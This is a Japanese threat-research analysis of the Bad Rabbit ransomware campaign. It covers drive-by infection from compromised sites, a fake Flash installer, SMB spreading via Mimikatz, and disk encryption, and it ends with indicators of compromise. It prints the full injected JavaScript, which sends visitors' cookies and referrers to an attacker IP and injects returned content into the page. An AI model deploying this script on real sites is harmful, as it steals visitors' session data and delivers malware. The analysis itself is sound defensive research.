人気サイトの散水穴を使用したドライブバイダウンロード攻撃



Bad Rabbitを広める1つの方法は、ドライブバイダウンロード攻撃です。 攻撃者は、JavaScriptをHTMLコードまたは

.js

ファイルの1つに埋め込むことにより、いくつかの人気サイトを侵害しました。

以下は、注入の改善されたバージョンです。

function e(d) { var xhr = null; if (!!window.XMLHttpRequest) { xhr = new XMLHttpRequest(); } else if (!!window.ActiveXObject) { var xhrs = ['Microsoft.XMLHTTP', 'Msxml2.XMLHTTP', 'Msxml2.XMLHTTP.3.0', 'Msxml2.XMLHTTP.6.0']; for (var i = 0; i < xhrs.length; i++) { try { xhr = ActiveXObject(xhrs[i]); break; } catch (e) {} } } if (!!xhr) { xhr.open('POST', 'http://185.149.120\.3/scholargoogle/'); xhr.timeout = 10000; xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.onreadystatechange = function() { if (xhr.readyState == 4 && xhr.status == 200) { var resp = xhr.responseText; if (resp) { var fans = JSON.parse(resp); if (fans) { var an_s = decodeURIComponent(fans.InjectionString).replace(/\+/g, '%20'); var da = document.createElement('div'); da.id = 'ans'; da.innerHTML = an_s; document.body.appendChild(da); } } } }; var pd = []; for (var k in d) { if (d.hasOwnProperty(k)) { pd.push(k + '=' + d[k]); } } var dc = pd.join('&'); xhr.send(dc); } } e({ 'agent': navigator.userAgent, 'referer': document.referrer, 'cookie': document.cookie, 'domain': window.location.hostname, 'c_state': !!document.cookie });

スクリプトは、次の情報を185.149.120 [。] 3に送信します。3は、現時点では接続が失われているようです。

- ブラウザのユーザーエージェント

- リファラー

- 訪問したサイトからのCookie

- 訪問したサイトのドメイン名



サーバー側のロジックは、訪問者が興味を持っているかどうかを判断し、ページにコンテンツを追加できます。 この場合、Flash Playerの更新をダウンロードするように促すポップアップが表示されます。

[インストール]ボタンをクリックすると、

1dnscontrol[.]com

からの実行可能ファイルのダウンロードが開始されます。

install_flash_player.exe



実行可能ファイルは、Win32 / Filecoder.Dドロッパーです。 その後、コンピューターがロックされ、身代金メッセージが画面に表示されます。



支払い情報ページ:

SMB配布

Win32 / Diskcoder.DはSMB経由で配布できます。 いくつかのメディアの報道に反して、彼はEthernalBlueエクスプロイトを使用していません( Win32 / Diskcoder.Cがしたように -彼はPetya / NotPetyaでもあります)。 その前身とは異なり、Diskcoder.Dは内部ネットワークをスキャンして、開いているネットワークドライブ/リソースを探します。 彼は次のネットワークボールを探しています。

admin

atsvc

browser

eventlog

lsarpc

netlogon

ntsvcs

spoolss

samr

srvsvc

scerpc

svcctl

wkssvc



Mimikatzは感染したマシンで実行され、資格情報を収集します。 ログインとパスワードのハードコードされたリストが提供されます。

有効な資格情報が見つかると、

infpub.dat

ファイルがWindowsディレクトリにダウンロードされ、SCManagerと

rundll.exe

を使用して実行されます。

暗号化

Win32 / Diskcoder.Dは、過去のPetya / NotPetya流行から知られているWin32 / Diskcoder.Cの修正バージョンです。 ファイル暗号化のエラーを修正しました。 DiskCryptorは、論理ドライブ、外部USBドライブ、CD / DVDイメージ、およびブート可能なシステムパーティションを暗号化するように設計された正当なオープンソースソフトウェアであり、暗号化に使用されるようになりました。 キーは

CryptGenRandom

を使用して生成され、ハードコードされたRSA 2048公開キーによって保護されます。

ファイルは拡張子

.encrypted

暗号化されます。 前と同様に、AES-128-CBCアルゴリズムが使用されます。

配布

興味深いことに、ESETテレメトリデータによると、ウクライナはドロッパーコンポーネントの検出の12.2%を占めています。 以下の統計:

- ロシア-65%

- ウクライナ-12.2%

- ブルガリア-10.2%

- トルコ-6.4%

- 日本-3.8%

- その他-2.4%

統計は、悪意のあるJavaScriptを含む侵害されたサイトの地理的分布とほぼ一致しています。 同時に、ウクライナは他の国(ロシアを除く)よりも苦しんでいました。

大企業はほぼ同時に打撃を受けたことに注意してください。 おそらく、サイバーグループはネットワークにアクセスできたと同時に、おとりとして水飲み場攻撃を開始しました。 すべての犠牲者が言及されたFlash Playerのアップデートで落ちたという事実ではありません。 いずれにせよ、我々は事件の調査を続けます。

サンプル

C&Cサーバー

: http://caforssztxqzf2nm[.]onion

URL Inject: http://185.149.120[.]3/scholargoogle/

Distribution URL: hxxp://1dnscontrol[.]com/flash_install.php

侵害されたサイトのリスト:

hxxp://argumentiru[.]com

hxxp://www.fontanka[.]ru

hxxp://grupovo[.]bg

hxxp://www.sinematurk[.]com

hxxp://www.aica.co[.]jp

hxxp://spbvoditel[.]ru

hxxp://argumenti[.]ru

hxxp://www.mediaport[.]ua

hxxp://blog.fontanka[.]ru

hxxp://an-crimea[.]ru

hxxp://www.t.ks[.]ua

hxxp://most-dnepr[.]info

hxxp://osvitaportal.com[.]ua

hxxp://www.otbrana[.]com

hxxp://calendar.fontanka[.]ru

hxxp://www.grupovo[.]bg

hxxp://www.pensionhotel[.]cz

hxxp://www.online812[.]ru

hxxp://www.imer[.]ro

hxxp://novayagazeta.spb[.]ru

hxxp://i24.com[.]ua

hxxp://bg.pensionhotel[.]com

hxxp://ankerch-crimea[.]ru